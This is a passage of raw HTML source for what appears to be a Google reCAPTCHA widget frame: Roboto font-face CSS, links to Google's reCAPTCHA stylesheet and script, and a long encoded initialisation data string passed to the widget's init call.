  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="exsanXIkt3RCha8oBw8z0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="exsanXIkt3RCha8oBw8z0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="exsanXIkt3RCha8oBw8z0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wq/DgXLDnVbDoD/DmcK0LHPDpTPCjzTDuy5bwq14wrRSwqDDmAMjwrjCsV1rw6vDtSzCp1fClCvDgMKCw4w+w4zDssKHNhLCvnrDkiNaAnTDjMOBwrjCnMOEB8KNw7gTwobDiTIDw4HCtENdfMKGw7/CrMK6FMKVwqYuwozDqcOhWMKVwrjCsi/Cl8ObFWZOARttw47CjiHCksK+wp1Mw53ChMKEwr3Cp8K4w4Y7Oi41wqgWwrJPLBoEfcK8M1jCkhdJWsO/wrYJw6RYwpXCpwjCuMKsIFHDusKNwqBow58QHsO4wqvChWZ9LMKSwrJLSFPCtAZQw7vDpzPDscKVGcKHOsK+B8OOw6AGwp3CtcOOHMOOwoHCiMOzSnUOwog4wq3DuMOPVcO5woFdwoXDlcKCwpE8VWLCqMKUd8O/BMOuZFJNw6V7UWMlwrrDlcK1wrhpYMKMHMOaEcKrwqDDt1LCvSJzw77DnsOsw5/Djx/[base64]/w7Bcw5jDl8KBwq3DpQnCpDbCklXCn8KZw67DlwfCh8ORwpXDjsKaKFQGw6R1w5RfYcOjQxLDhcKDajXDpsOXA3DClzjDjMKvCMOcTEQHwqfCtFo6w4oQwqEQwrPCjDLDlMKXFMK/w4kyWiIfGMOfW8KlHkDCtHBtw60EbEhtw6zCucK9YEDCrlHCqcKAD2jDqsOtZipGA8KSw6bCkiRTw6vDgMKbw47CjUE1W8OlWw0TSTkZw7IVR0ZTUcKWw59GAXZ+XHjDi8K9w7/CtsKmw7t0QwY+woDCsR7ChhXDusOvwrw3J8ORAXpWw4NAMMKpwqw+FsOFw4M+wr3DhkLCgsOWGcOmT8KXJMKMYcKTY8Oswqw+JhzDk3rDnwYSwpZmwownLVgqDMKLBcOlCcOAR8OIdsOGwpbCpU/[base64]/EMKmwpLDoyNyJ8KLw5N5L1jCpSpfVGMaw7nDqsOFwovCjmzCqQZNDsKzcndDwqHDg1RBwpzCpCDCklpGwqvChBE+OjzDnk5RwoXCln3CtMK5w5YUZsKiwrhyOwnDjBTDmGtHBsKjw5Mec8OTGQsWKDJWJC7CoFQZJMOoG8Ocwq4NcXkAw6klwqfCpVVxJMO3VcKLUj/DnR8KIcKAw7TCmcO+CsO+w7xEw4rCsg4VPXsaNcOUAE3DvcOMw7ktAcOSwp05MX4Yw7DDmMK0w7jDrMOZF8Orw7YfZ8KwwpTDnDrCisKoKMKzw60Hw5zDjhYLShDCmsODIEpAN8O2LgNUEDzDqCzDqsOfw67DtBIRARUpGw/CvMOkQsKOSjovwqFRJcOLwq5gPMO/[base64]/CocOTw5jDkRLCscKqw6B7RD/DjMKxasKyOMKOSCNyEBxkEjLCicK/[base64]/Cj8OyRXV8SsKiw5nDt8K7w5/ClMKCEW7CtMO7w5rChXbDkzLDrgU/UQvDucOiwqUvO8KWw611IsOLacOsw6MVX0XCvyjCrEPDl1jDncOzFSnDtyAXw53DhRjCmsOdKF5Nw7LCvMONw58Lw4ReMVkrWQh3A8Kxw69sw6Y+w4zDkRdtw6ABw71PwpYzwqbCrsKHIcOqN1cXJ8KHwpZ1MMOsw5bDtcKpw7NnB8O2w5xzKHF4X8OMe2/CkMKfwpZlw6Jiw5TDjcOpIMKwM1PDt8Oww6sqPMK/[base64]/[base64]/w5DCo3XCkAoJNcKBDE3CqD3DnzIlW8KpCG1ew4Z0N25lIsOVwo3Co8KXf8KvwovDunkHwqYMwp/CigvDmcOGwp0owqfDmxbDqzbCikNaVsOLDW/CoAbDsDHCkcO+wrsnwr3CvMKVaQnCv2ZEw4YZCMK+PRbCuAMAGTfDjcKIew9Hwrd1woh2wo9UwptxR8KZD8Oqw6w2wqYPFcKnXsOxwpczwqLDihAFw58OwrnDhcOnw6XCmD44w6vCicOhPcKFw53CjMO/w5MQRxwYBMKObMOiFQMVwoIfA8OwwrTCrx8tDC7Cs8KgwqJVE8KjcX/[base64]/PF/Dm3ICSQ1wYi02Rh/DhxbDqRPDnzbCsMKIaBPDgHvCsENjw5XCghwAwr5sw5rDuljCsEhHBF3CvzQPwpfDjD7Du8OBV3vDomwbw6xYN2HCsMKbw7ZNw7fCiSQNVSk5woRuUcOqOV/CisOww6EVfsODAcKHw6UTwqxrwqZGw4vDnMKDUhnCgB/CoMOoKsKcw6ZNw6PCk8OVw5DDgwjCm0XDvTwrEsKnwrU1wogWw41AXMOiV8O7wpnDlMOwREzCkF/DjcO8w6/[base64]/worChB7DhsO2w5vDssONwqHCvQXCjS0ew6LDlRnDiEMbw4HCusK/UcKSw7LDlMOEw4E1w49cw43ClUoCw4EBw5BrecOSwrfDjcOxa8KAw4vCpUrCj8Kvw5HDm8K5fCnDsMKew5scwoVNw5d8woU/w7bDrQrCqsKIw4fCnMK4wp/Dp8Kew6NhwoLClyvDvG1FwrHDjQHDn8OOGBxpbCXDhn/Cj3Q0J3kdw6DCm8OJwoHDuMKBMsOnLjg2w7pEw4RSw5rDjsKFw7V/[base64]/DhS0KSGIhw6rChB9zwobCrsO6w6RgdsOZw5VVwp7CpMKsw4VVwoobaxkCAsKZw5pswqVjZ0jDncKBFy8/w61LDEnCisOfw6NKccOdw63DrGk1wr1pw7bDjGPCrn4nw6zDmx4aLG1DIStCccKDw7MMwq8Xd8KowrAwwq92eSXCtsO2w5hbw7Z6DcOdw6/DtRAqwpXDnFPDjn5RF0sbw74JAsKFLcKhw5cpwqorJcKRw5jCsEvCrBjChcOaw6TCtcOEWiTDjXHCmSZww7Qdw6NDNy8Twq/Dq8OdIXFtIcORw6l/BnoowodwRTTCu2hMW8OFw5cwwrtfBMObdsKuYx47w5jCgyp8JyQxVMOSw409T8OLw57CgV8kwoTCusOww5Fvw5lgwpDCjMKHwpvCi8O0MWPCpsOJwpdCw6YEwrddwqgaTcK8R8OJw4Y7w6EdMgPCr23CkMO9S8OiQ0gIwpA0SMKbXiPCkilJbMO/JMK3c8KgecO6w6zDv8OBw7fCosKPDsO+ccOCw6LCuXoDw6vDrSvDlsOoRnXCnwk2OsOkB8OkwqfCqXYEesKUdsOQwoZ5F8ONViQFZQ7CsT8Ywp7DocKAw6pHwoUCIUlSBDPCvmDDu8Knw4sQXS53wrHDvB/[base64]/CpxNcwpFQN2zCh3JKWUjCh8Kyw6Abwq4tEMO5ScKmw4rCiMKxL07DiMOjd8KsRSULV8OPTyMhKsO6w4lSw7nDgEnChC3Drw4wK0c+NsK8wozDgcOnRxnDo8OxN8OJMMKiwrnDo010TSZRw4zDjsOhw5Qfw6zDvlLDrlXDrldBwovDsXjDiRzCmkcbw4ATJHRtwp/[base64]/DjcODwr/DmwV4K13DgkzCsMK7w4jDhgbDsA7CnsK8Gx3DomLCjkXDrSXCl0bDrcKJwrcWRMKUU1zCmHlSKB3CncOfw78+woVwRsOuwoglwrnCscO6wpEnwq7DoMOfw7XCqjnCgCYkwpvClSbCrzdBUnBqLXYNwow/WsO2wpUqw7ttwoPCsjnDh2kXMm1ZwozCrsOdIy0ewqjDg8O1w4zCq8OMCwjClcK8FVbCvG/Dj2jDs8OEw7XCmAFfwpwaWDN4GMKpIUTDq3gOQC7DrMOJwpLDtsKeJyHDjsO7w6o0OsKDwqjCpsO/w43DtMOqbMO8wq58w5U/woPCqsKpwqXDt8K/wpfDssKSwr3Ck2dCEFjCqcO6RsKhBkZpw4hWwr/CmsKxw6TDmC/[base64]/wpTDh0fCtGXDqnxOw6DCn8KGLcOYf8KOf0/DiMOpfcOFwoHCnBfCqxMdwrjDtMK8w5jCg0vDpS/Dn8O4O8K/[base64]/CphTCswDCnz5tKMO9asOEw4ssDy0THMKQwp3CsTkVXMOpw6VuIcKwNsOHw44Qwr08w7Uww4bDp0zCqsO9fsKsM8O3AinDr8KRwqd1IFzDhlZOw5REw6rDklAAw6IVamdmVWfCpy8PBcKjJsKcw5dza8OHw7jChMOgwqotIS/CusKYwo/DtsK8WMK7HBFgKF4FwqsFw5kww6tjwoHCujTCisKqw54pwpNRBcOrFQ3DrjZVwq/Cu8OewojCkwzCkEBaWsKtZcKkCsO/asK3LWTCrCcJMR4aW0zCiA5kwqfCuMORbsK+w5klYsO9CMKpO8KdUl5NQTpYDi/Dql4Kwr5yw63Di1pvUsK3w7zDk8O0MMKvw7xBH08jO8OPwpvChzLDlG7ClcKsTXtVwpw/[base64]/Cs8Knw5PCszjDpmcLC8OVF8KWZsKAw5HCgMOfFw9qw6fCrsO9fzsrGcK0NQvCoGgXw5p9X0xKKMOudB3Du0DCkcOLG8ObUQPCs3ouZcKQIcKUw7TCnkhvdcOUwpHDtsK/w5vCgWZBwqdDGcOuw7whDFzDu0tzGlVEw50swqcbZcO2OzlHXcKVfVDDr1U7fMO9w4Qrw6DDrMKdT8KPw4jDvMKlwqx/OQ/Cp8K6wozCmGDCoFAuwpYaw4dXw7rDqSvCgsK4FsKxwr1CH8KNcsK0w7ZbGsOaw45Kw7DDjcK8w5LCmgbCmnc8W8OSw6dnAxPCmcKWF8KSZ8ODWykAAUjCqcOWeSZpTMOkScOSw6pXPVrDimoJThhTwoJ7w4hjQ8KfUcOlw6rDsA/ClUdrfEXDqCDDjMKJGMKURxtAw4w7I2LChlJmw5o4w43DicOvLFfCsEHDjMKPY8K6V8ODwr0ZWMOIJ8KBa2PDuTB9AcKQwpHCnwozw4jDm8O6XMKsXMKoTnN7w7Fcw6Bvw6c8OXwnehPCpCbCuMOCNAEjw6TCr8OWwqbCqzp3w4Zqwo/DlA/CjCUSwobDv8OhKsOqYMO2w6xrFMKXwr4Swr/DssOybQM5YMO1KsOiw7zDj2cLw6wywq/DrWjDg0xwbcKpw6IPwqwIAX/CvsOtDV3Cvl8PQ8KfDCPDvHzCpibDvFQWZ8KKBsKJwqjDiMKmw7zCvcK3VsKYwrLCokPDljrDujckw6FhwpF/w4l9DcKiwpLDm8OlJcOrwq7Crg3Ck8KYNMOLw43CusO3w6TDmcKSw6xyw40Pw5NBbBLCsDTDlEwnWcKmeMKmQ8O8w77Dnlw/w6h9UE3DkBUNw5YAIi/DqsKnwqDDjMKwwpLDrQ1gw4HCkcKUBcKKw7tOw7UtFcO5w5RXEMKtwoPDq3TCjcKawoDCohckNcKgwr1KMxzDjsKPSGTDqcOSWnFhbjjDpWzCskZIw7AeT8KresOtw5nCp8KHL0vDksOHwqzDmsKSw4dww7N5QcKMwrLCsMKCw4jCnGjCl8KYYSBIS3/[base64]/[base64]/DkmgbJ8OtLsKrSMK2F8O8T8KCw74JGShGfzvDuMOSZg7Co8KWw7PCpU7CpsKgw7AjX0fDgjPCoApVw5I9XMKSa8OMwpNcVUIzRMOhwrleBsOtcz/[base64]/Ckg7ChcK8w53DtsKHbMKPbkRaRxjDhcKZHzjDrXMtwoLCiFoQw407N3RneAVRwrDCgsKoEQliwrXCnGJiw75RwpvCtsOxUADDs8K+wrrCo3TCgjF7w5PCjMK3V8KbwpPDjMKJw4gHwqENL8OhCcOdGMOLwp/[base64]/DlDJHwpHCjMOHDsOsdsOHOBDDt8OuYMO/TFcaw6UIw6jCpcOnOcKdHcODwovDunnCllEHwqXDrRjDsDtjwpXCqBcNw7lMfk4dw6Qkw6pWABzDlBbCvMO/w7PCumTCrMKBNMOwI1NKEMKHEcOzwqTDp1bCn8OJHsKKDiTCgcKZwqXDq8K7IiXClMKgWsKdwrlkworDh8OAwpfCj8OsVxLCqAXCiMKkw5wZwoTCrMKBCC4XKFZRwpDCuxIdIQjClgZwwq/DrcOjw7MFUMKOw4lywpgAw4czV3PCrMKxwqEpfMKtwoVxScOYwo08wozCpDo7HsKqw7fDlcOYw4ZYw6jCvRfDnmBcNBE8AVjDp8K9wpNEXUdGw7vDkcKBw4/ChV/[base64]/[base64]/[base64]/DpcKAb3DCnhBswpwbw4BFLnrCrV9Wwp4UTD/ClzjDh8Ohwq0AwqJTJ8K5LMK5TcOwLsO9w7HDs8Ovw7fClE49w5sLBlM/USNYKcKKRcOWL8KUBcO3XCRdwohFwrfCgsK9McObbMOXwrFMJcOIwogPwpjCtsOIwq9Kw782wqjDhzgGRjXClMOTQsK4wp3DlMOLNMKlZMOacl7Dq8K1wqjChSlnw5PDocKJD8KZw7IoXsKpw4nCkBIHNXUYw7M1SUzChl16w7LDk8K7w4Vxw5/CisKUwpbCscK/I2DCjG/CmwLDhsKHw4dCbsKSQ8KkwqpXEBPCgXDCin00w6J7MhDCoMKJw6DDnSsrOQNCwpNLwqZzwoxGISnDklXDoEVHw7hiw7sLw7tlw5rDhHnDhsO9wqHCucKDThIEw4LDggzDvcKtwpfCkTzDvE0gVzt+w63DkkzDgRhpccO0ecOHwrYHPMOpwpXCgMKZP8KZJmpIb1w/SsKGMMKMwq54MxnCs8Oow79yCCY3w7EsUS3Dn0bDv0oWw7XDsMKlFBbCqyEOXcOyYMKLw53DiC42w6dSwofCp0Z8AsOcwrzCmsOJwr/[base64]/[base64]/DqsKUc8KRwpwfwr/DucKAe8O2XsO9wpomKhbCnlhIecK/asKEQ8KUwpAqc3bCpcOJZcKIw7TCosOzwqwrIC91w77ClMKFAMO0woo1OVPDvwTDncO+XcOoJkALw7zDvMKnw6A/G8KBwpRMc8OJw5JMAMKIw4lBcMKPIW8CwrhFw5/DgcKHwrjCg8K6e8OywqvCultww5XCiEjCucK4P8KTcMOAwp05LcKlCMKgw4U0QMOAw6fDs8Oga0giw5JcM8KTw5NZw7hSwonDvEDCskvCocKpwp/[base64]/CksKfwpsgw6/CuMKVFlnDsgExOcO2w4ADw78Pwoo5wq/DgcKaMkzDpMKBwqXCqEbChMKpA8OCw7Zpw6bDil7CmsKse8KwalVrEMK9w43DshJTXcKaVcOTwqtUGsOpKDQxNMOWDsKDw5TDpiZCKhg/w7bDgcOhZF/CrMOVw77DtQDDolfDjAvDqBgfwq/CjsK5w6/[base64]/[base64]/ChTDDkcKHwrlTwrxEFMKiGW/DryMCccK2fjN+w7rDrcOMLcK2X2dWw5dqFTXCp8OBbA7Du2RCwr7CiMKRw7Mow7/Dg8KcXsOXc0fDj0fCucOmw5XCsUoywoLDpsOPwqrDqhQAwq1yw5cWXcKiHcK9woTDsktww5I/wpXDpC0nwqTDrsKSRQzCvsOJZcOnLQcyA27CkjdGwoTDpsKmdsOmwqjClMO8VAYuw7FowpE2bsORF8KvTzQlKcO1AGV0w70uEMOCw6zClk1SeMKUYMKNCsOBw6lPwoo0w5bDn8K3w73DuwkhSjbCqMKzw5h1w54EEw/DqjHDl8OUFCbDrcK2wqvCgMKFw6HDjC0MRjQaw4pYw63DlcKZwpYtNMKdwpPChCNbwobCiXHDsT/DncKJw7wDwpUtRURuwoxEOsKJwrQBPHDCphDDu3New4wcw5R9NBfDihLDuMOOwrxAAsKHwqrCosOtLD4Lw7Y9aB0zwosMEMKuwqNLwpg+w6kvZcKGMsKewo9gVh5/CnXDsydgK2HCqMKfEsKaHsOKB8K8JG8VwpxDeD/CnFfCjsO5w63DvsOCwrJCO1TDr8OeL1bDny1nCllKGsKZHMOQUMKiw5LCiRrChcOfw5HDmm8TMQ5Uw6HDvcK4KsOuIsKTw78/w4LCocKGf8O/wpEWwpLDpDI2Azhfw7vDs1gNFcKqw6Q2w4XDk8O2cTNbA8OwODLCpBrDvMO3VcKYOhfChcOCwrDDlEfCr8K8Zikjw7RySBLCm308woF/PcK+wodjFcOLWj/[base64]/CqMOWdMKKPMOQNMKbw5rDk8KgwoIQwoDDuxsLwqjDiizCt3R9w7AfN8KTXi/CmMO4wpnDrMO2RsKyWMKMSW4zw6hgwoEsFcOpw63CkXPDrghSLcKcAsK7wqbCusKAwqfCvsOGw4LCi8OcfMOwDFp3c8K/NXLDisOJw649dDEcFGbDhMKzwpnDjjJFwqhiw6kXPzvCqMOtw5jClsKxw7xyEMKAwrvCnXLDuMKwOR0MwoHDrUE8HcO/[base64]/CnG7DnsOTwqjDl0rDoHzDlsOHCVlPw6XDjcKSwovDucOLIcK3wpQdeQzDmDkFwqbDrmAuUsK0fMK7VlzDocO8J8OkVcKMwplEw5nCsUXDscKSV8Kka8OqwqM5JsK/[base64]/CrcOhCMOMWjwiI8KMdRFacsOiHcKwRsO1MsOBwpbDmGHDgsKow5nChjDDlnx3XAbCoig/w7Zsw40Zwo3CiALDqDDDucKZCcOxwotAwrvCrcKfw7bDiV9ubMKbPsKnw7HCmMO+ER9xeXbCpXUowrHDo2dYw5zCphfCmwwLwoACLXjDiMO8w4UMwqDDnWtpQcKgGMKpQ8KzVw0GGsKjKMOsw7JDYB/Dt0bCncKnVVNeZBhYwrlALMK4wqM+w7PCkzEawrHDvnzCv8Oww4/Dl17Cjy3Dq0R5wrjDtm8nRMO0MHzCiQbCrMKMw5AFSGh4wpNMLcOxRMOLWWsKM0TCtlLCrMK/LMOkBsOWXH/CqcK3cMO+cUzCtw3Ck8KYC8OTwr/DshcnTwcbwp3DlcOgw6LDscOXwpzCucKQfgNew5LDvHTDlcOWw6knbWzCi8OxYht9wrjDnMKxw6kOw5/[base64]/CuMOQwqvCqcOHTXdRJg4aeVQYwqLDrwNJesOOwrxawpxvFsKmPMKaHsKjw5DDscKuKcOawpXCl8Kzw7wcw6sbw7UQbcKFfSFPwrfDisOEwo7CocOawqPDnXXCrX3DsMOTwrluwrjCusKxa8KcwqRXUMOHw7rCmhEaKsK6w6AGwq0EwpXDn8O9wqJsO8KFVsK0wq/DlSfCiEvCimBzASh/[base64]/[base64]/CUh3CMKgw6rDqCBYLgnDi8KqQQLCocOSwosNwpzCihfClWrCkgzClW/Ct8O3ZcKYa8OhP8OhXcKxOzMRwpoHwqtef8OgL8O6BCFlwrbCm8Kew6TDnjlxw6srwpbCtcKQwpYFVMO4w63CoCjCtWjDrsKww5NBZ8KlwoI1w5DDosKbwqvCpCbCoB4aKcKawrRDTcKgNcKgSHFGQWtxw6zDpcKuaWcPTMO/wookw7gaw7M4FjAWRBYoLcKVb8OMwoLDnMKcwqLCiGXDuMO8GMKmD8KMFMKjw5TDnMKzw73CsTjCriArZlZuWg/CgMOJWcOmCcKFO8Kywq8MIiZyWmnCoiPCowkPwqDDmCNrasKswpfDscKAwqR+w5U0wozDj8K/wprCl8KWbcKUw5/DjMKKwp0Fcy/Cg8Kpw6jCqcOhBH/Dq8O/wqvDnMOfJ1bCviwiwqQMJcKiwqPCgn9jw4R+Q8OIV1Icbk93wpTDnEoHHcOpS8OALmJhDmJtNsKbw53CgsK9WcKwCxR7KXnCqg0WUg/[base64]/[base64]/Dq0JFL8OcwqRIw5PCs8Oew6M7w5dOwp3CrmpwYzLCm8OOHQoOw4nCt8KtBzhWwq/[base64]/[base64]/DocKfw5vDpcKqwplkwpvDtcO2U8OwFMOzw7lCwoknwq57F3vDpcOUcMOTw5QNwr1rwpElIChDw5Zmwrd0FcKNXlVcwq7Dv8Oaw5rDhMKWUS/DoS3DkwHDkwfCvcKNC8OVAA3Dj8OACMOcw6tWNH3DpljDjDHCkyAlw7bCvBcXwpbCqcKgwq0Hwpd7FQDDt8KywoN/FGo6LMKtwpfDl8OdLcKUGcOuwoYUBsKMwpDDqsKqUSpRwpTDsyh3W054w4vCjMKWGcOHWkrCjE1bwqp0FHXDvcOiw6FBWgRjAcK1wowbQcOWNMKswq81w4JXIWTCmVxBw5/Cm8OoFj0Dw5o0w7IoaMK8wqDCp2vDgsKdcsOswpjCgCFYFkLDtcOIwrzChVXDtW5lw7JbZDbCo8O8wpE6HsOBLMK8XANww4jCiEJNwr9YI2zCjsKfDEIXw6h5w4fDpMOBw4wpw63CicOuEMO/[base64]/Cl8OjGSnDjC3Cs8O4w5PCvlQ7LsOyw7DDgig6MWrDkzYgw64HV8O3w50XAWrDm8KgDyESw5wncsOLw5PClsKMEcKzYsKWw5HDhsO6VDlDwpgcQMKgMcKDwrXDuG/Cq8OIw4HCqxUwXcOYdzjCnF02w4dtKlNfwrDDuGQHw7bDosO3w7QPdsKEwo3DucOiBsOrwpLDtMOjwpbCgGnDqV4OG3rDksK3Vl5ywprCuMOKwr5Hw7vDscOJwqrCjHtdU2JNwq47woHCmyQlw4Ymw78Iw6/Dr8O7XcKGV8OgwpLCrMK4worCiFRZw5vCgcO+WAQlF8KLOQnDp3PCqT/ChMKQfsOvw4HDj8OSQEjCqsKLw5wPB8Ktw6fDvFvChMKqGlDDs0jCjh3DnmjDlcOdw5hAwrXCujTCigQ5wrAnwoVmCcKdJcOLw55Pwo5Iwp3CqQ/DrV8dw4rDuQfCqA/DoSk6w4PDqsKawq0EXVzDm03CksKfw7lgw57DlcK+w5PDhFrCp8KRwojDnMOEw5otJRjCgHDDoD4mEX/[base64]/DuGEtLcOLwp4Lw4DDo8OeMXZ+diV/wrwlwq08DMOqw7FHwovDimQHwofCl3RVwrXChBNwS8O6w6bDucKGw43DnDp9K0nCt8OGdxJ1TcK7BQbCvXDCosOIb3TCsQBHKUfDvRTDicOrwpTDpsKeNizDjDgPwq/Duz9GwoHCv8K/w7JswqPDvTZvVw/[base64]/Dl8KCKFDDgMO+wp3CjDHDtEMwwo/Cu20qwpTDoxbDusOxw4pgwrLCk8Ofw4RqwoEKwoN/wq0tD8KWN8OAJ1fCr8OlFmJUIsKGw5QXwrDDjXnCrUMrw73Co8Kqwp1/BMO6MlnCosKuFcKYdgbCknbDgMOFeQBlCTjDvMKAGBLCssO4w7nDhSbCukbDvsK/wpczMgUUVcOcbVQFw4IMwqEwdsONw5QfXHjDvMKDw6HDkcOAJMOowq1wBk7Csl/ChcKpfMOzw7jDvsKdwr3CpcK9w6/[base64]/CoDvDjw/[base64]/DlMKfHxnCncKDWMOeXBZ8VsOhCEHCsTYQw7DDvwzDjX7CqgHDiSfDvGIKwrjDhVDDmcKkIj0sdcK3wrZLwqUow7/DpEQzw59tB8KZdw7Ds8KOBcO7aUnCiQvCuBISCmovGsOTacO3w444wp1GJ8K7w4XDu2lfZU/[base64]/McObw7LDtUzCpnXCk8KHwp3Dl8K3cHjDuR4pwr/CucO+wpbCocKUFAVIwoFlwrXDuBcGAcOBw6PDlh0Vw5Zww6ItbcOkwrvDrno8EVIFEcKgJcOOwoYTMMOaBVvDosKLEMORPMOVwpUzVMOsQsKswplrcTDDvhfDvTw7w656XnzDmcKVQcKdwpoTWcK6fsKYKknDqsOuScKHw5jClsKiPR5ZwrpQwq/[base64]/[base64]/SjlrTRTCoFUSIsORwoktVzYCQUXCt2nDrMKww6w1acKew7Yxf8Oqw57Di8KGWsKxwr5XwoRvwpbCq2TCohDDu8OvDsKtbMKxwqjDvX5ed1RjwoXCmMOVBsOSwrMZFsO/eG3CqcK/[base64]/DlcK+f34IFsOJew0NTivDgcKxbMOZw67DvsOdXGsRwrl4KMKUXsO6MsOvNsK9HMOBw7PCrsOFF3nCjEs7w4PCqMO8YcKHw5l5w7PDrMO/BDJoTsOUw5jCtsOcFRQbeMOMwqVkwpPDonLChcOEwqxrb8KURMOcHMO8wpHCgcOAWGVyw5Iww6IjwojCjF7CvsK5TcOlw73DqHkDwr9Vw55ewrVTw6HDr2LDvCnCpDFzw4rCm8Onwr/DjF7CoMOzw6bDn33CkwbCswbDjMOdAXHDjgHDosOxwp/CgMKjP8KqXMKSHcOWBMOVw5rDl8KLwqnDi3F+HTIDEWhUQsOYNsOrwqjCsMO+wq5lw7DDkXQ0ZsKjTxMULcKaChVDw55ow7ISKsKtIcO9K8KYa8KYL8Kgw40Se3/[base64]/ChMOKwpsUw7J6wqTCicKEw4ZCCldzNcKCdMKQwp95w4BFwowrSsK2woBJw7VMwqcGw6nDpMOrA8OJQStGwpzCscK0NcODDTXCkcOPw4nDsMKowpEIRsKbwr/DvRPDvsKcwozDg8OUccKNwp/[base64]/woBcNsOfRGI2RcKdeMObw55gbcKETzPChsKAwrTDr8K+OMOwah/DoMK3w6XCiyDDvMOEw59xw4Aowq/[base64]/DqRs/GMOkBWYme3rDrsO3w7kIwpUVX8OVw7fCuG/CmcOCw4Zzw7rCunTCqQckNhLCkQ85U8KmFcKFK8OXUcOHOsObF0nDtMK5DMOTw5/Dl8KeHsKGw5FXLCLCkGDDiSrCssOFw6ZZKn/[base64]/DsMK7KHwUwojDl8OWbwIVw5lhUsO1wovDuMOiwrYyw69Xw6rCtcKzIsOHC2MeM8OEwpgrwojCscKAYsOHwr7DumTCssKoasKAZ8K9w5dfw6TDiTpYwpHDjcKIw7nCnEfCtMOBR8K3DkNhERcfVDNiw6N2UMKQMMOowpPClcOnw4/CuCvDrsO0UWLCmmbDpcOywppoPQE2wptqw6Zmw5vChsOtw6DCu8OKTcKTFCIDw7kPwrhmwqgSw6jDocOAShbCqsKjfHjCgxTDiB/Dg8Oxwo/CpcOnf8K9UMOEw6snMcKOA8KOw4oxUFLDsULDscOOw4jDonYDPsKPw6QIQ3UxQToLw63CtQvCv3oPbWrDl3zDnMK3wpDDm8KSwoDDrE1Dwr7Dp3vDhMO3w5jDgFtJw75HIsOdw77Ch1x3wrvDgcKsw6FewqLDimfDsGnDlm7Ct8OAwp7DvDfDrMKVcsOMTHjDjMK/aMOqM0MSNcKwd8KWw7zDrsKbTcOawoXCnsKtcMOOw4dEwpHDisOJw747J3zCisKlw5NSaMKfdWrDtsKkPx7CvlAyWcO1RUbDjRc+P8OWL8K+Y8O8V0MWfyxFw7/DtWVfwrtIBMK6w67Cn8OPwqhIw5RPwrrCn8OtA8Oaw45JbhrCpcOfK8OFwq0+w7s2w6/[base64]/M29MGEbCg8KAKR4uwr7DrcKFNsOGw4LCrDBOAMK2ZMKnw4TCkmg/f3fClCYRRcKhDcKSw49OOTDCgMOlGgFfXVdJG2FnVsOGL0HDjDDDs2AewpnDmG9Lw6dHwr/[base64]/CrsKPwpULEcOhfldNw4gOw4BCG8O+IzEcw6c3GMKRdcO5XCvCqUhYbsOWA2bDnjdlO8OYaMOowrdUKMKjYsO0QsKaw7MVVVRMMDrCqhXCiTTCtyFaDVvDocOywrbDvcKHBzfCpzLCvcOvw6nDggbDtsO5w7dDQi/CmXNqGlDCi8KNdX5yw6bDt8O9SlQzasKRaDLDhsKMXzjDrcKBw5VTFEthTMOSN8KbCAlFMULDtl/CnCUyw6jDr8KJwotkVQPCgHNdCcK3w6nCji/[base64]/Dn3rDhE/CqVB7Cy3Co8O9wpfDiRLCnsKKwpQYw4nDiUIMw7jCoRAZXMKzfFrDmWbDkgXDuhrCm8Ogw5koRsKnScO7CcKNF8Ofwp7CqsK7w4NKw7BRw59oAV3DrjHDnsKrWsKBw54sw6LCuknDicOHWV8wO8OOFsKPK3DCpcOaNSAhasOcwpt2PHbDgHFrwocZecKWFmwPw6/DgUjDlMOVwphyDcO1wpvCi3kgw6h+dsO9MTLCn3/DmnMHQVzCtMO5w5PDrWUyXGEKHMKSwpowwpF8w7fCtWMTDynCtDPDjsOPfX3DosOWwoIJw7tXw5cVwoZARsOFa3FVfcOjwrHCllMSw73DjcOZwr9rL8OJJsORw50uwqLCgADCvsKtw5nCscOBwpB4w6zDmMK/[base64]/CmxdMw7jDnsKLw7zDh2fCs8O6w6MyKVzDpC5qw6VmPWnCvijDusOhUVBqCMKsDsKcwp3DikVgwrbCsgjDvgjDgsOWwp00UFjCt8OpfxF9w7Q+wqM1w7XCncKufD9NwqTCisKjw7YWb33Dh8O3w4zCqxxtw5LCkcKdNQIyXsOkE8Kww5TDni/ClsO/[base64]/HMKgw7fDoS3DlMK9exLDkEZ7w4A3WcKOwpjDs8O+LcO9wo/CpsKJAV